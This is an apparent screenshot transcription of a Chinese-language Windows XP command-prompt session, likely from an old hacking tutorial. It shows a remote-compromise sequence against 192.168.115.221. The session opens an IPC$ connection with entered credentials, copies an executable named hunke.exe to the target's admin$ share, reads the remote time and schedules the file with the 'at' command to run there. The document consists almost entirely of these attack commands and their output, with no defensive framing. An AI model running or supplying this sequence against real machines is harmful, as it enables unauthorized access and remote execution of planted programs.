 C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\hl>net use \\192.168.115.221\ipc$
密码或用户名在 \\192.168.115.221\ipc$ 无效。
为 '192.168.115.221' 输入用户名: xyz
输入 192.168.115.221 的密码:
命令成功完成。
C:\Documents and Settings\hl>copy hunke.exe \\192.168.115.221\admin$
已复制         1 个文件。
C:\Documents and Settings\hl>net time \\192.168.115.221
\\192.168.115.221 的当前时间是 2007/11/9 上午 10:05
命令成功完成。
C:\Documents and Settings\hl>at \\192.168.115.221 10:10 admin\hunke.exe
新加了一项作业，其作业 ID = 1
C:\Documents and Settings\hl>_